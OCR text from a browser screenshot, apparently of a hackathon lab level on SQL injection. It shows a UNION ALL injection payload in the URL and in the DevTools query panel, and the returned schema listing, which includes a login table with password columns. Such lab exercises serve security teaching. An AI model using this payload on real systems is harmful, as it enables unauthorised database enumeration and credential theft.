 waph-hac
view-sou
waph-hac
waph-hac
waph-hac
view-sou
waph-hac
view-sou
waph-hac
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20ALL%20(SELECT%20table_name,%20column_name,%20NULL%20FROM...
id product price
1 apple 1.19
login loginname
login password
products id
products name
products price
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 11
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION%... Query String Parameters view source view URL-encoded
id: 1 UNION ALL (SELECT table_name, column_name, NULL FROM information_schema.columns WHERE table_schema = database());
1 requests 561 B transferred